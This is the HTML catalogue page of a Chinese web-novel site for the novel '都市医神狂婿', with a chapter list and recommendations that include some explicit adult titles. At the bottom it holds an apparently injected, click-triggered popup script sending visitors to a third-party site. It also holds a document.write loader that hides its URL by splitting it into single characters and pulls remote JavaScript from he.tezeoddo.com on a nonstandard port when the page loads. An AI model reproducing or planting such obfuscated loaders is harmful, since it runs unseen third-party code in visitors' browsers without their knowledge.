

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aanxs.com/book/15534/
body_size: 3827
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>都市医神狂婿_全文在线阅读_七贝勒本尊小说作品 - 安妮小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="都市医神狂婿,都市医神狂婿在线阅读,都市医神狂婿全文免费阅读">
    <meta name="description" content="都市医神狂婿最新完整章节由网友提供。《都市医神狂婿》是由七贝勒本尊创作的耽美小说书籍，安妮小说提供都市医神狂婿小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="都市医神狂婿">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://aanxs.com/images/15/15534/15534s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="七贝勒本尊">
    <meta property="og:novel:book_name" content="都市医神狂婿">
    <meta property="og:novel:read_url" content="/book/15534/">
    <meta property="og:url" content="/book/15534/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-14 07:46:09">
    <meta property="og:novel:latest_chapter_url" content="/read/15534/2873518.html">
    <meta property="og:novel:lastest_chapter_name" content="第033章 我不是很懂">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "都市医神狂婿",
        "author" : {
        "name" : "七贝勒本尊"
      },
      "datePublished" : "2024-05-14 07:46:09",
      "image" : "http://aanxs.com/images/15/15534/15534s.jpg",
      "description" : "",
      "url" : "/book/15534/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "安妮小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="安妮小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">都市医神狂婿</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://aanxs.com/images/15/15534/15534s.jpg" data="http://aanxs.com/static/ss_wap2/nocover.jpg" alt="都市医神狂婿">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">都市医神狂婿</p>
                <p class="author">作者：<span><a href="/author/%E4%B8%83%E8%B4%9D%E5%8B%92%E6%9C%AC%E5%B0%8A/" class="b" title="七贝勒本尊小说全集">七贝勒本尊</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-05-14 07:46:09</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/15534/2873518.html" class="r">第033章 我不是很懂</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/15534/2517867.html" style="color: #fff" title="都市医神狂婿立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/15534/" title="都市医神狂婿全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('15534','都市医神狂婿')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/15534/2873518.html" class="g" title="第033章 我不是很懂章节阅读">第033章 我不是很懂</a></li>
                            <li><a href="/read/15534/2873517.html" class="g" title="第032章 你想喝汤吗？章节阅读">第032章 你想喝汤吗？</a></li>
                            <li><a href="/read/15534/2873516.html" class="g" title="第031章 谁是总裁？章节阅读">第031章 谁是总裁？</a></li>
                            <li><a href="/read/15534/2873515.html" class="g" title="第030章 通宵章节阅读">第030章 通宵</a></li>
                            <li><a href="/read/15534/2873514.html" class="g" title="第029章 你说了我就懂了章节阅读">第029章 你说了我就懂了</a></li>
                            <li><a href="/read/15534/2748113.html" class="g" title="第028章 神一样的学员章节阅读">第028章 神一样的学员</a></li>
                            <li><a href="/read/15534/2748112.html" class="g" title="第027章 怎么可能章节阅读">第027章 怎么可能</a></li>
                            <li><a href="/read/15534/2748111.html" class="g" title="第026章 我不会电脑章节阅读">第026章 我不会电脑</a></li>
                            <li><a href="/read/15534/2748110.html" class="g" title="第025章 帮我去预约吧章节阅读">第025章 帮我去预约吧</a></li>
                            <li><a href="/read/15534/2748109.html" class="g" title="第024章 老照片章节阅读">第024章 老照片</a></li>
                            <li><a href="/read/15534/2748108.html" class="g" title="第023章 新婚第一架章节阅读">第023章 新婚第一架</a></li>
                            <li><a href="/read/15534/2748107.html" class="g" title="第022章 通神医术章节阅读">第022章 通神医术</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/15534/" title="都市医神狂婿全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>七贝勒本尊的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/15534/" class="g">都市医神狂婿</a></span>/<span>七贝勒本尊</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%B8%83%E8%B4%9D%E5%8B%92%E6%9C%AC%E5%B0%8A/" title="七贝勒本尊小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/36184/" title="谋臣"><img class="lazyload" _src="http://aanxs.com/images/36/36184/36184s.jpg" height="120" width="90" src="https://aanxs.com/images/36/36184/36184s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/36184/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/45730/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://aanxs.com/images/45/45730/45730s.jpg" height="120" width="90" src="https://aanxs.com/images/45/45730/45730s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/45730/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49119/" title="顶级玩物（高H，金主强制爱）"><img class="lazyload" _src="http://aanxs.com/images/49/49119/49119s.jpg" height="120" width="90" src="https://aanxs.com/images/49/49119/49119s.jpg" style="display: inline;" alt="顶级玩物（高H，金主强制爱）"></a></div>
                            <div class="book_img_name"><a href="/book/49119/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2440368062746809e8dadc77389a30e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
